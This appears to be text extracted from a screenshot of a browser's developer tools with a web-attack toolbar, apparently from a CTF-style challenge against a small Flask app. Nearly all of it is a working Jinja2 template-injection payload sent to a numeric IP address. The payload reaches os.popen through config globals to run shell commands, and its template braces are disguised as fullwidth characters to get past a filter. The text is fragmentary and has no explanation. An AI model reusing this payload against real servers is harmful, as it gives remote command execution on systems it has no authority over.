 app.py requirements.txt static templates
Elements Console Sources Network Performance Application Security Memory Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://119.3.1.158:8001/?x1=os&x2=ls
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HE
Body
str=+%EF%B9%9B%EF%B9%9B
config.__class__.__init__.__globals__[request.args.x1].popen(request.args.x2).read
() %EF%B9%9C%EF%B9%9C